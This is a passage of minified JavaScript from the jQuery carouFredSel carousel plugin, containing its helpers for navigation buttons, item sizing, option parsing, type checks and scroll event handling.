0}if(i=="auto"){i=t.scroll.duration/t.scroll.items*n}else if(i<10){i=r/i}if(i<1){return 0}if(e.fx=="fade"){i=i/2}return Math.round(i)}function nv_showNavi(e,t,n){var r=is_number(e.items.minimum)?e.items.minimum:e.items.visible+1;if(t=="show"||t=="hide"){var i=t}else if(r>t){debug(n,"Not enough items ("+t+" total, "+r+" needed): Hiding navigation.");var i="hide"}else{var i="show"}var s=i=="show"?"removeClass":"addClass",o=cf_c("hidden",n);if(e.auto.button){e.auto.button[i]()[s](o)}if(e.prev.button){e.prev.button[i]()[s](o)}if(e.next.button){e.next.button[i]()[s](o)}if(e.pagination.container){e.pagination.container[i]()[s](o)}}function nv_enableNavi(e,t,n){if(e.circular||e.infinite)return;var r=t=="removeClass"||t=="addClass"?t:false,i=cf_c("disabled",n);if(e.auto.button&&r){e.auto.button[r](i)}if(e.prev.button){var s=r||t==0?"addClass":"removeClass";e.prev.button[s](i)}if(e.next.button){var s=r||t==e.items.visible?"addClass":"removeClass";e.next.button[s](i)}}function go_getObject(e,t){if(is_function(t)){t=t.call(e)}else if(is_undefined(t)){t={}}return t}function go_getItemsObject(e,t){t=go_getObject(e,t);if(is_number(t)){t={visible:t}}else if(t=="variable"){t={visible:t,width:t,height:t}}else if(!is_object(t)){t={}}return t}function go_getScrollObject(e,t){t=go_getObject(e,t);if(is_number(t)){if(t<=50){t={items:t}}else{t={duration:t}}}else if(is_string(t)){t={easing:t}}else if(!is_object(t)){t={}}return t}function go_getNaviObject(e,t){t=go_getObject(e,t);if(is_string(t)){var n=cf_getKeyCode(t);if(n==-1){t=$(t)}else{t=n}}return t}function go_getAutoObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={button:t}}else if(is_boolean(t)){t={play:t}}else if(is_number(t)){t={timeoutDuration:t}}if(t.progress){if(is_string(t.progress)||is_jquery(t.progress)){t.progress={bar:t.progress}}}return t}function go_complementAutoObject(e,t){if(is_function(t.button)){t.button=t.button.call(e)}if(is_string(t.button)){t.button=$(t.button)}if(!is_boolean(t.play)){t.play=true}if(!is_number(t.delay)){t.delay=0}if(is_undefined(t.pauseOnEvent)){t.pauseOnEvent=true}if(!is_boolean(t.pauseOnResize)){t.pauseOnResize=true}if(!is_number(t.timeoutDuration)){t.timeoutDuration=t.duration<10?2500:t.duration*5}if(t.progress){if(is_function(t.progress.bar)){t.progress.bar=t.progress.bar.call(e)}if(is_string(t.progress.bar)){t.progress.bar=$(t.progress.bar)}if(t.progress.bar){if(!is_function(t.progress.updater)){t.progress.updater=$.fn.carouFredSel.progressbarUpdater}if(!is_number(t.progress.interval)){t.progress.interval=50}}else{t.progress=false}}return t}function go_getPrevNextObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={button:t}}else if(is_number(t)){t={key:t}}return t}function go_complementPrevNextObject(e,t){if(is_function(t.button)){t.button=t.button.call(e)}if(is_string(t.button)){t.button=$(t.button)}if(is_string(t.key)){t.key=cf_getKeyCode(t.key)}return t}function go_getPaginationObject(e,t){t=go_getNaviObject(e,t);if(is_jquery(t)){t={container:t}}else if(is_boolean(t)){t={keys:t}}return t}function go_complementPaginationObject(e,t){if(is_function(t.container)){t.container=t.container.call(e)}if(is_string(t.container)){t.container=$(t.container)}if(!is_number(t.items)){t.items=false}if(!is_boolean(t.keys)){t.keys=false}if(!is_function(t.anchorBuilder)&&!is_false(t.anchorBuilder)){t.anchorBuilder=$.fn.carouFredSel.pageAnchorBuilder}if(!is_number(t.deviation)){t.deviation=0}return t}function go_getSwipeObject(e,t){if(is_function(t)){t=t.call(e)}if(is_undefined(t)){t={onTouch:false}}if(is_true(t)){t={onTouch:t}}else if(is_number(t)){t={items:t}}return t}function go_complementSwipeObject(e,t){if(!is_boolean(t.onTouch)){t.onTouch=true}if(!is_boolean(t.onMouse)){t.onMouse=false}if(!is_object(t.options)){t.options={}}if(!is_boolean(t.options.triggerOnTouchEnd)){t.options.triggerOnTouchEnd=false}return t}function go_getMousewheelObject(e,t){if(is_function(t)){t=t.call(e)}if(is_true(t)){t={}}else if(is_number(t)){t={items:t}}else if(is_undefined(t)){t=false}return t}function go_complementMousewheelObject(e,t){return t}function gn_getItemIndex(e,t,n,r,i){if(is_string(e)){e=$(e,i)}if(is_object(e)){e=$(e,i)}if(is_jquery(e)){e=i.children().index(e);if(!is_boolean(n)){n=false}}else{if(!is_boolean(n)){n=true}}if(!is_number(e)){e=0}if(!is_number(t)){t=0}if(n){e+=r.first}e+=t;if(r.total>0){while(e>=r.total){e-=r.total}while(e<0){e+=r.total}}return e}function gn_getVisibleItemsPrev(e,t,n){var r=0,i=0;for(var s=n;s>=0;s--){var o=e.eq(s);r+=o.is(":visible")?o[t.d["outerWidth"]](true):0;if(r>t.maxDimension){return i}if(s==0){s=e.length}i++}}function gn_getVisibleItemsPrevFilter(e,t,n){return gn_getItemsPrevFilter(e,t.items.filter,t.items.visibleConf.org,n)}function gn_getScrollItemsPrevFilter(e,t,n,r){return gn_getItemsPrevFilter(e,t.items.filter,r,n)}function gn_getItemsPrevFilter(e,t,n,r){var i=0,s=0;for(var o=r,u=e.length;o>=0;o--){s++;if(s==u){return s}var a=e.eq(o);if(a.is(t)){i++;if(i==n){return s}}if(o==0){o=u}}}function gn_getVisibleOrg(e,t){return t.items.visibleConf.org||e.children().slice(0,t.items.visible).filter(t.items.filter).length}function gn_getVisibleItemsNext(e,t,n){var r=0,i=0;for(var s=n,o=e.length-1;s<=o;s++){var u=e.eq(s);r+=u.is(":visible")?u[t.d["outerWidth"]](true):0;if(r>t.maxDimension){return i}i++;if(i==o+1){return i}if(s==o){s=-1}}}function gn_getVisibleItemsNextTestCircular(e,t,n,r){var i=gn_getVisibleItemsNext(e,t,n);if(!t.circular){if(n+i>r){i=r-n}}return i}function gn_getVisibleItemsNextFilter(e,t,n){return gn_getItemsNextFilter(e,t.items.filter,t.items.visibleConf.org,n,t.circular)}function gn_getScrollItemsNextFilter(e,t,n,r){return gn_getItemsNextFilter(e,t.items.filter,r+1,n,t.circular)-1}function gn_getItemsNextFilter(e,t,n,r,i){var s=0,o=0;for(var u=r,a=e.length-1;u<=a;u++){o++;if(o>=a){return o}var f=e.eq(u);if(f.is(t)){s++;if(s==n){return o}}if(u==a){u=-1}}}function gi_getCurrentItems(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsPrev(e,t,n){return e.slice(n,t.items.visibleConf.old+n)}function gi_getNewItemsPrev(e,t){return e.slice(0,t.items.visible)}function gi_getOldItemsNext(e,t){return e.slice(0,t.items.visibleConf.old)}function gi_getNewItemsNext(e,t,n){return e.slice(n,t.items.visible+n)}function sz_storeMargin(e,t,n){if(t.usePadding){if(!is_string(n)){n="_cfs_origCssMargin"}e.each(function(){var e=$(this),r=parseInt(e.css(t.d["marginRight"]),10);if(!is_number(r)){r=0}e.data(n,r)})}}function sz_resetMargin(e,t,n){if(t.usePadding){var r=is_boolean(n)?n:false;if(!is_number(n)){n=0}sz_storeMargin(e,t,"_cfs_tempCssMargin");e.each(function(){var e=$(this);e.css(t.d["marginRight"],r?e.data("_cfs_tempCssMargin"):n+e.data("_cfs_origCssMargin"))})}}function sz_storeSizes(e,t){if(t.responsive){e.each(function(){var e=$(this),t=in_mapCss(e,["width","height"]);e.data("_cfs_origCssSizes",t)})}}function sz_setResponsiveSizes(e,t){var n=e.items.visible,r=e.items[e.d["width"]],i=e[e.d["height"]],s=is_percentage(i);t.each(function(){var t=$(this),n=r-ms_getPaddingBorderMargin(t,e,"Width");t[e.d["width"]](n);if(s){t[e.d["height"]](ms_getPercentage(n,i))}})}function sz_setSizes(e,t){var n=e.parent(),r=e.children(),i=gi_getCurrentItems(r,t),s=cf_mapWrapperSizes(ms_getSizes(i,t,true),t,false);n.css(s);if(t.usePadding){var o=t.padding,u=o[t.d[1]];if(t.align&&u<0){u=0}var a=i.last();a.css(t.d["marginRight"],a.data("_cfs_origCssMargin")+u);e.css(t.d["top"],o[t.d[0]]);e.css(t.d["left"],o[t.d[3]])}e.css(t.d["width"],s[t.d["width"]]+ms_getTotalSize(r,t,"width")*2);e.css(t.d["height"],ms_getLargestSize(r,t,"height"));return s}function ms_getSizes(e,t,n){return[ms_getTotalSize(e,t,"width",n),ms_getLargestSize(e,t,"height",n)]}function ms_getLargestSize(e,t,n,r){if(!is_boolean(r)){r=false}if(is_number(t[t.d[n]])&&r){return t[t.d[n]]}if(is_number(t.items[t.d[n]])){return t.items[t.d[n]]}n=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight";return ms_getTrueLargestSize(e,t,n)}function ms_getTrueLargestSize(e,t,n){var r=0;for(var i=0,s=e.length;i<s;i++){var o=e.eq(i);var u=o.is(":visible")?o[t.d[n]](true):0;if(r<u){r=u}}return r}function ms_getTotalSize(e,t,n,r){if(!is_boolean(r)){r=false}if(is_number(t[t.d[n]])&&r){return t[t.d[n]]}if(is_number(t.items[t.d[n]])){return t.items[t.d[n]]*e.length}var i=n.toLowerCase().indexOf("width")>-1?"outerWidth":"outerHeight",s=0;for(var o=0,u=e.length;o<u;o++){var a=e.eq(o);s+=a.is(":visible")?a[t.d[i]](true):0}return s}function ms_getParentSize(e,t,n){var r=e.is(":visible");if(r){e.hide()}var i=e.parent()[t.d[n]]();if(r){e.show()}return i}function ms_getMaxDimension(e,t){return is_number(e[e.d["width"]])?e[e.d["width"]]:t}function ms_hasVariableSizes(e,t,n){var r=false,i=false;for(var s=0,o=e.length;s<o;s++){var u=e.eq(s);var a=u.is(":visible")?u[t.d[n]](true):0;if(r===false){r=a}else if(r!=a){i=true}if(r==0){i=true}}return i}function ms_getPaddingBorderMargin(e,t,n){return e[t.d["outer"+n]](true)-e[t.d[n.toLowerCase()]]()}function ms_getPercentage(e,t){if(is_percentage(t)){t=parseInt(t.slice(0,-1),10);if(!is_number(t)){return e}e*=t/100}return e}function cf_e(e,t,n,r,i){if(!is_boolean(n)){n=true}if(!is_boolean(r)){r=true}if(!is_boolean(i)){i=false}if(n){e=t.events.prefix+e}if(r){e=e+"."+t.events.namespace}if(r&&i){e+=t.serialNumber}return e}function cf_c(e,t){return is_string(t.classnames[e])?t.classnames[e]:e}function cf_mapWrapperSizes(e,t,n){if(!is_boolean(n)){n=true}var r=t.usePadding&&n?t.padding:[0,0,0,0];var i={};i[t.d["width"]]=e[0]+r[1]+r[3];i[t.d["height"]]=e[1]+r[0]+r[2];return i}function cf_sortParams(e,t){var n=[];for(var r=0,i=e.length;r<i;r++){for(var s=0,o=t.length;s<o;s++){if(t[s].indexOf(typeof e[r])>-1&&is_undefined(n[s])){n[s]=e[r];break}}}return n}function cf_getPadding(e){if(is_undefined(e)){return[0,0,0,0]}if(is_number(e)){return[e,e,e,e]}if(is_string(e)){e=e.split("px").join("").split("em").join("").split(" ")}if(!is_array(e)){return[0,0,0,0]}for(var t=0;t<4;t++){e[t]=parseInt(e[t],10)}switch(e.length){case 0:return[0,0,0,0];case 1:return[e[0],e[0],e[0],e[0]];case 2:return[e[0],e[1],e[0],e[1]];case 3:return[e[0],e[1],e[2],e[1]];default:return[e[0],e[1],e[2],e[3]]}}function cf_getAlignPadding(e,t){var n=is_number(t[t.d["width"]])?Math.ceil(t[t.d["width"]]-ms_getTotalSize(e,t,"width")):0;switch(t.align){case"left":return[0,n];case"right":return[n,0];case"center":default:return[Math.ceil(n/2),Math.floor(n/2)]}}function cf_getDimensions(e){var t=[["width","innerWidth","outerWidth","height","innerHeight","outerHeight","left","top","marginRight",0,1,2,3],["height","innerHeight","outerHeight","width","innerWidth","outerWidth","top","left","marginBottom",3,2,1,0]];var n=t[0].length,r=e.direction=="right"||e.direction=="left"?0:1;var i={};for(var s=0;s<n;s++){i[t[0][s]]=t[r][s]}return i}function cf_getAdjust(e,t,n,r){var i=e;if(is_function(n)){i=n.call(r,i)}else if(is_string(n)){var s=n.split("+"),o=n.split("-");if(o.length>s.length){var u=true,a=o[0],f=o[1]}else{var u=false,a=s[0],f=s[1]}switch(a){case"even":i=e%2==1?e-1:e;break;case"odd":i=e%2==0?e-1:e;break;default:i=e;break}f=parseInt(f,10);if(is_number(f)){if(u){f=-f}i+=f}}if(!is_number(i)||i<1){i=1}return i}function cf_getItemsAdjust(e,t,n,r){return cf_getItemAdjustMinMax(cf_getAdjust(e,t,n,r),t.items.visibleConf)}function cf_getItemAdjustMinMax(e,t){if(is_number(t.min)&&e<t.min){e=t.min}if(is_number(t.max)&&e>t.max){e=t.max}if(e<1){e=1}return e}function cf_getSynchArr(e){if(!is_array(e)){e=[[e]]}if(!is_array(e[0])){e=[e]}for(var t=0,n=e.length;t<n;t++){if(is_string(e[t][0])){e[t][0]=$(e[t][0])}if(!is_boolean(e[t][1])){e[t][1]=true}if(!is_boolean(e[t][2])){e[t][2]=true}if(!is_number(e[t][3])){e[t][3]=0}}return e}function cf_getKeyCode(e){if(e=="right"){return 39}if(e=="left"){return 37}if(e=="up"){return 38}if(e=="down"){return 40}return-1}function cf_setCookie(e,t,n){if(e){var r=t.triggerHandler(cf_e("currentPosition",n));$.fn.carouFredSel.cookie.set(e,r)}}function cf_getCookie(e){var t=$.fn.carouFredSel.cookie.get(e);return t==""?0:t}function in_mapCss(e,t){var n={},r;for(var i=0,s=t.length;i<s;i++){r=t[i];n[r]=e.css(r)}return n}function in_complementItems(e,t,n,r){if(!is_object(e.visibleConf)){e.visibleConf={}}if(!is_object(e.sizesConf)){e.sizesConf={}}if(e.start==0&&is_number(r)){e.start=r}if(is_object(e.visible)){e.visibleConf.min=e.visible.min;e.visibleConf.max=e.visible.max;e.visible=false}else if(is_string(e.visible)){if(e.visible=="variable"){e.visibleConf.variable=true}else{e.visibleConf.adjust=e.visible}e.visible=false}else if(is_function(e.visible)){e.visibleConf.adjust=e.visible;e.visible=false}if(!is_string(e.filter)){e.filter=n.filter(":hidden").length>0?":visible":"*"}if(!e[t.d["width"]]){if(t.responsive){debug(true,"Set a "+t.d["width"]+" for the items!");e[t.d["width"]]=ms_getTrueLargestSize(n,t,"outerWidth")}else{e[t.d["width"]]=ms_hasVariableSizes(n,t,"outerWidth")?"variable":n[t.d["outerWidth"]](true)}}if(!e[t.d["height"]]){e[t.d["height"]]=ms_hasVariableSizes(n,t,"outerHeight")?"variable":n[t.d["outerHeight"]](true)}e.sizesConf.width=e.width;e.sizesConf.height=e.height;return e}function in_complementVisibleItems(e,t){if(e.items[e.d["width"]]=="variable"){e.items.visibleConf.variable=true}if(!e.items.visibleConf.variable){if(is_number(e[e.d["width"]])){e.items.visible=Math.floor(e[e.d["width"]]/e.items[e.d["width"]])}else{e.items.visible=Math.floor(t/e.items[e.d["width"]]);e[e.d["width"]]=e.items.visible*e.items[e.d["width"]];if(!e.items.visibleConf.adjust){e.align=false}}if(e.items.visible=="Infinity"||e.items.visible<1){debug(true,'Not a valid number of visible items: Set to "variable".');e.items.visibleConf.variable=true}}return e}function in_complementPrimarySize(e,t,n){if(e=="auto"){e=ms_getTrueLargestSize(n,t,"outerWidth")}return e}function in_complementSecondarySize(e,t,n){if(e=="auto"){e=ms_getTrueLargestSize(n,t,"outerHeight")}if(!e){e=t.items[t.d["height"]]}return e}function in_getAlignPadding(e,t){var n=cf_getAlignPadding(gi_getCurrentItems(t,e),e);e.padding[e.d[1]]=n[1];e.padding[e.d[3]]=n[0];return e}function in_getResponsiveValues(e,t,n){var r=cf_getItemAdjustMinMax(Math.ceil(e[e.d["width"]]/e.items[e.d["width"]]),e.items.visibleConf);if(r>t.length){r=t.length}var i=Math.floor(e[e.d["width"]]/r);e.items.visible=r;e.items[e.d["width"]]=i;e[e.d["width"]]=r*i;return e}function bt_pauseOnHoverConfig(e){if(is_string(e)){var t=e.indexOf("immediate")>-1?true:false,n=e.indexOf("resume")>-1?true:false}else{var t=n=false}return[t,n]}function bt_mousesheelNumber(e){return is_number(e)?e:null}function is_null(e){return e===null}function is_undefined(e){return is_null(e)||typeof e=="undefined"||e===""||e==="undefined"}function is_array(e){return e instanceof Array}function is_jquery(e){return e instanceof jQuery}function is_object(e){return(e instanceof Object||typeof e=="object")&&!is_null(e)&&!is_jquery(e)&&!is_array(e)}function is_number(e){return(e instanceof Number||typeof e=="number")&&!isNaN(e)}function is_string(e){return(e instanceof String||typeof e=="string")&&!is_undefined(e)&&!is_true(e)&&!is_false(e)}function is_function(e){return e instanceof Function||typeof e=="function"}function is_boolean(e){return e instanceof Boolean||typeof e=="boolean"||is_true(e)||is_false(e)}function is_true(e){return e===true||e==="true"}function is_false(e){return e===false||e==="false"}function is_percentage(e){return is_string(e)&&e.slice(-1)=="%"}function getTime(){return(new Date).getTime()}function deprecated(e,t){debug(true,e+" is DEPRECATED, support for it will be removed. Use "+t+" instead.")}function debug(e,t){if(is_object(e)){var n=" ("+e.selector+")";e=e.debug}else{var n=""}if(!e){return false}if(is_string(t)){t="carouFredSel"+n+": "+t}else{t=["carouFredSel"+n+":",t]}if(window.console&&window.console.log){window.console.log(t)}return false}if($.fn.carouFredSel){return}$.fn.caroufredsel=$.fn.carouFredSel=function(u,w){if(this.length==0){debug(true,'No element found for "'+this.selector+'".');return this}if(this.length>1){return this.each(function(){$(this).carouFredSel(u,w)})}var y=this,$tt0=this[0],starting_position=false;if(y.data("_cfs_isCarousel")){starting_position=y.triggerHandler("_cfs_triggerEvent","currentPosition");y.trigger("_cfs_triggerEvent",["destroy",true])}y._cfs_init=function(e,t,n){e=go_getObject($tt0,e);e.items=go_getItemsObject($tt0,e.items);e.scroll=go_getScrollObject($tt0,e.scroll);e.auto=go_getAutoObject($tt0,e.auto);e.prev=go_getPrevNextObject($tt0,e.prev);e.next=go_getPrevNextObject($tt0,e.next);e.pagination=go_getPaginationObject($tt0,e.pagination);e.swipe=go_getSwipeObject($tt0,e.swipe);e.mousewheel=go_getMousewheelObject($tt0,e.mousewheel);if(t){opts_orig=$.extend(true,{},$.fn.carouFredSel.defaults,e)}opts=$.extend(true,{},$.fn.carouFredSel.defaults,e);opts.d=cf_getDimensions(opts);z.direction=opts.direction=="up"||opts.direction=="left"?"next":"prev";var r=y.children(),i=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)){opts.cookie="caroufredsel_cookie_"+conf.serialNumber}opts.maxDimension=ms_getMaxDimension(opts,i);opts.items=in_complementItems(opts.items,opts,r,n);opts[opts.d["width"]]=in_complementPrimarySize(opts[opts.d["width"]],opts,r);opts[opts.d["height"]]=in_complementSecondarySize(opts[opts.d["height"]],opts,r);if(opts.responsive){if(!is_percentage(opts[opts.d["width"]])){opts[opts.d["width"]]="100%"}}if(is_percentage(opts[opts.d["width"]])){z.upDateOnWindowResize=true;z.primarySizePercentage=opts[opts.d["width"]];opts[opts.d["width"]]=ms_getPercentage(i,z.primarySizePercentage);if(!opts.items.visible){opts.items.visibleConf.variable=true}}if(opts.responsive){opts.usePadding=false;opts.padding=[0,0,0,0];opts.align=false;opts.items.visibleConf.variable=false}else{if(!opts.items.visible){opts=in_complementVisibleItems(opts,i)}if(!opts[opts.d["width"]]){if(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d["width"]])&&opts.items.filter=="*"){opts[opts.d["width"]]=opts.items.visible*opts.items[opts.d["width"]];opts.align=false}else{opts[opts.d["width"]]="variable"}}if(is_undefined(opts.align)){opts.align=is_number(opts[opts.d["width"]])?"center":false}if(opts.items.visibleConf.variable){opts.items.visible=gn_getVisibleItemsNext(r,opts,0)}}if(opts.items.filter!="*"&&!opts.items.visibleConf.variable){opts.items.visibleConf.org=opts.items.visible;opts.items.visible=gn_getVisibleItemsNextFilter(r,opts,0)}opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;if(opts.responsive){if(!opts.items.visibleConf.min){opts.items.visibleConf.min=opts.items.visible}if(!opts.items.visibleConf.max){opts.items.visibleConf.max=opts.items.visible}opts=in_getResponsiveValues(opts,r,i)}else{opts.padding=cf_getPadding(opts.padding);if(opts.align=="top"){opts.align="left"}else if(opts.align=="bottom"){opts.align="right"}switch(opts.align){case"center":case"left":case"right":if(opts[opts.d["width"]]!="variable"){opts=in_getAlignPadding(opts,r);opts.usePadding=true}break;default:opts.align=false;opts.usePadding=opts.padding[0]==0&&opts.padding[1]==0&&opts.padding[2]==0&&opts.padding[3]==0?false:true;break}}if(!is_number(opts.scroll.duration)){opts.scroll.duration=500}if(is_undefined(opts.scroll.items)){opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||opts.items.filter!="*"?"visible":opts.items.visible}opts.auto=$.extend(true,{},opts.scroll,opts.auto);opts.prev=$.extend(true,{},opts.scroll,opts.prev);opts.next=$.extend(true,{},opts.scroll,opts.next);opts.pagination=$.extend(true,{},opts.scroll,opts.pagination);opts.auto=go_complementAutoObject($tt0,opts.auto);opts.prev=go_complementPrevNextObject($tt0,opts.prev);opts.next=go_complementPrevNextObject($tt0,opts.next);opts.pagination=go_complementPaginationObject($tt0,opts.pagination);opts.swipe=go_complementSwipeObject($tt0,opts.swipe);opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel);if(opts.synchronise){opts.synchronise=cf_getSynchArr(opts.synchronise)}if(opts.auto.onPauseStart){opts.auto.onTimeoutStart=opts.auto.onPauseStart;deprecated("auto.onPauseStart","auto.onTimeoutStart")}if(opts.auto.onPausePause){opts.auto.onTimeoutPause=opts.auto.onPausePause;deprecated("auto.onPausePause","auto.onTimeoutPause")}if(opts.auto.onPauseEnd){opts.auto.onTimeoutEnd=opts.auto.onPauseEnd;deprecated("auto.onPauseEnd","auto.onTimeoutEnd")}if(opts.auto.pauseDuration){opts.auto.timeoutDuration=opts.auto.pauseDuration;deprecated("auto.pauseDuration","auto.timeoutDuration")}};y._cfs_build=function(){y.data("_cfs_isCarousel",true);var e=y.children(),t=in_mapCss(y,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),n="relative";switch(t.position){case"absolute":case"fixed":n=t.position;break}$wrp.css(t).css({overflow:"hidden",position:n});y.data("_cfs_origCss",t).css({textAlign:"left","float":"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0});sz_storeMargin(e,opts);sz_storeSizes(e,opts);if(opts.responsive){sz_setResponsiveSizes(opts,e)}};y._cfs_bind_events=function(){y._cfs_unbind_events();y.bind(cf_e("stop",conf),function(e,t){e.stopPropagation();if(!z.isStopped){if(opts.auto.button){opts.auto.button.addClass(cf_c("stopped",conf))}}z.isStopped=true;if(opts.auto.play){opts.auto.play=false;y.trigger(cf_e("pause",conf),t)}return true});y.bind(cf_e("finish",conf),function(e){e.stopPropagation();if(z.isScrolling){sc_stopScroll(scrl)}return true});y.bind(cf_e("pause",conf),function(e,t,n){e.stopPropagation();tmrs=sc_clearTimers(tmrs);if(t&&z.isScrolling){scrl.isStopped=true;var r=getTime()-scrl.startTime;scrl.duration-=r;if(scrl.pre){scrl.pre.duration-=r}if(scrl.post){scrl.post.duration-=r}sc_stopScroll(scrl,false)}if(!z.isPaused&&!z.isScrolling){if(n){tmrs.timePassed+=getTime()-tmrs.startTime}}if(!z.isPaused){if(opts.auto.button){opts.auto.button.addClass(cf_c("paused",conf))}}z.isPaused=true;if(opts.auto.onTimeoutPause){var i=opts.auto.timeoutDuration-tmrs.timePassed,s=100-Math.ceil(i*100/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,s,i)}return true});y.bind(cf_e("play",conf),function(e,t,n,r){e.stopPropagation();tmrs=sc_clearTimers(tmrs);var i=[t,n,r],s=["string","number","boolean"],o=cf_sortParams(i,s);t=o[0];n=o[1];r=o[2];if(t!="prev"&&t!="next"){t=z.direction}if(!is_number(n)){n=0}if(!is_boolean(r)){r=false}if(r){z.isStopped=false;opts.auto.play=true}if(!opts.auto.play){e.stopImmediatePropagation();return debug(conf,"Carousel stopped: Not scrolling.")}if(z.isPaused){if(opts.auto.button){opts.auto.button.removeClass(cf_c("stopped",conf));opts.auto.button.removeClass(cf_c("paused",conf))}}z.isPaused=false;tmrs.startTime=getTime();var u=opts.auto.timeoutDuration+n;dur2=u-tmrs.timePassed;perc=100-Math.ceil(dur2*100/u);if(opts.auto.progress){tmrs.progress=setInterval(function(){var e=getTime()-tmrs.startTime+tmrs.timePassed,t=Math.ceil(e*100/u);opts.auto.progress.updater.call(opts.auto.progress.bar[0],t)},opts.auto.progress.interval)}tmrs.auto=setTimeout(function(){if(opts.auto.progress){opts.auto.progress.updater.call(opts.auto.progress.bar[0],100)}if(opts.auto.onTimeoutEnd){opts.auto.onTimeoutEnd.call($tt0,perc,dur2)}if(z.isScrolling){y.trigger(cf_e("play",conf),t)}else{y.trigger(cf_e(t,conf),opts.auto)}},dur2);if(opts.auto.onTimeoutStart){opts.auto.onTimeoutStart.call($tt0,perc,dur2)}return true});y.bind(cf_e("resume",conf),function(e){e.stopPropagation();if(scrl.isStopped){scrl.isStopped=false;z.isPaused=false;z.isScrolling=true;scrl.startTime=getTime();sc_startScroll(scrl)}else{y.trigger(cf_e("play",conf))}return true});y.bind(cf_e("prev",conf)+" "+cf_e("next",conf),function(e,t,n,r,i){e.stopPropagation();if(z.isStopped||y.is(":hidden")){e.stopImmediatePropagation();return debug(conf,"Carousel stopped or hidden: Not scrolling.")}var s=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(s>itms.total){e.stopImmediatePropagation();return debug(conf,"Not enough items ("+itms.total+" total, "+s+" needed): Not scrolling.")}var o=[t,n,r,i],u=["object","number/string","function","boolean"],a=cf_sortParams(o,u);t=a[0];n=a[1];r=a[2];i=a[3];var f=e.type.slice(conf.events.prefix.length);if(!is_object(t)){t={}}if(is_function(r)){t.onAfter=r}if(is_boolean(i)){t.queue=i}t=$.extend(true,{},opts[f],t);if(t.conditions&&!t.conditions.call($tt0,f)){e.stopImmediatePropagation();return debug(conf,'Callback "conditions" returned false.')}if(!is_number(n)){if(opts.items.filter!="*"){n="visible"}else{var l=[n,t.items,opts[f].items];for(var a=0,c=l.length;a<c;a++){if(is_number(l[a])||l[a]=="page"||l[a]=="visible"){n=l[a];break}}}switch(n){case"page":e.stopImmediatePropagation();return y.triggerHandler(cf_e(f+"Page",conf),[t,r]);break;case"visible":if(!opts.items.visibleConf.variable&&opts.items.filter=="*"){n=opts.items.visible}break}}if(scrl.isStopped){y.trigger(cf_e("resume",conf));y.trigger(cf_e("queue",conf),[f,[t,n,r]]);e.stopImmediatePropagation();return debug(conf,"Carousel resumed scrolling.")}if(t.duration>0){if(z.isScrolling){if(t.queue){if(t.queue=="last"){queu=[]}if(t.queue!="first"||queu.length==0){y.trigger(cf_e("queue",conf),[f,[t,n,r]])}}e.stopImmediatePropagation();return debug(conf,"Carousel currently scrolling.")}}tmrs.timePassed=0;y.trigger(cf_e("slide_"+f,conf),[t,n]);if(opts.synchronise){var h=opts.synchronise,p=[t,n];for(var d=0,c=h.length;d<c;d++){var v=f;if(!h[d][2]){v=v=="prev"?"next":"prev"}if(!h[d][1]){p[0]=h[d][0].triggerHandler("_cfs_triggerEvent",["configuration",v])}p[1]=n+h[d][3];h[d][0].trigger("_cfs_triggerEvent",["slide_"+v,p])}}return true});y.bind(cf_e("slide_prev",conf),function(e,t,n){e.stopPropagation();var r=y.children();if(!opts.circular){if(itms.first==0){if(opts.infinite){y.trigger(cf_e("next",conf),itms.total-1)}return e.stopImmediatePropagation()}}sz_resetMargin(r,opts);if(!is_number(n)){if(opts.items.visibleConf.variable){n=gn_getVisibleItemsPrev(r,opts,itms.total-1)}else if(opts.items.filter!="*"){var i=is_number(t.items)?t.items:gn_getVisibleOrg(y,opts);n=gn_getScrollItemsPrevFilter(r,opts,itms.total-1,i)}else{n=opts.items.visible}n=cf_getAdjust(n,opts,t.items,$tt0)}if(!opts.circular){if(itms.total-n<itms.first){n=itms.total-itms.first}}opts.items.visibleConf.old=opts.items.visible;if(opts.items.visibleConf.variable){var s=cf_getItemsAdjust(gn_getVisibleItemsNext(r,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0);if(opts.items.visible+n<=s&&n<itms.total){n++;s=cf_getItemsAdjust(gn_getVisibleItemsNext(r,opts,itms.total-n),opts,opts.items.visibleConf.adjust,$tt0)}opts.items.visible=s}else if(opts.items.filter!="*"){var s=gn_getVisibleItemsNextFilter(r,opts,itms.total-n);opts.items.visible=cf_getItemsAdjust(s,opts,opts.items.visibleConf.adjust,$tt0)}sz_resetMargin(r,opts,true);if(n==0){e.stopImmediatePropagation();return debug(conf,"0 items to scroll: Not scrolling.")}debug(conf,"Scrolling "+n+" items backward.");itms.first+=n;while(itms.first>=itms.total){itms.first-=itms.total}if(!opts.circular){if(itms.first==0&&t.onEnd){t.onEnd.call($tt0,"prev")}if(!opts.infinite){nv_enableNavi(opts,itms.first,conf)}}y.children().slice(itms.total-n,itms.total).prependTo(y);if(itms.total<opts.items.visible+n){y.children().slice(0,opts.items.visible+n-itms.total).clone(true).appendTo(y)}var r=y.children(),o=gi_getOldItemsPrev(r,opts,n),u=gi_getNewItemsPrev(r,opts),a=r.eq(n-1),f=o.last(),l=u.last();sz_resetMargin(r,opts);var c=0,h=0;if(opts.align){var p=cf_getAlignPadding(u,opts);c=p[0];h=p[1]}var d=c<0?opts.padding[opts.d[3]]:0;var v=false,m=$();if(opts.items.visible<n){m=r.slice(opts.items.visibleConf.old,n);if(t.fx=="directscroll"){var g=opts.items[opts.d["width"]];v=m;a=l;sc_hideHiddenItems(v);opts.items[opts.d["width"]]="variable"}}var 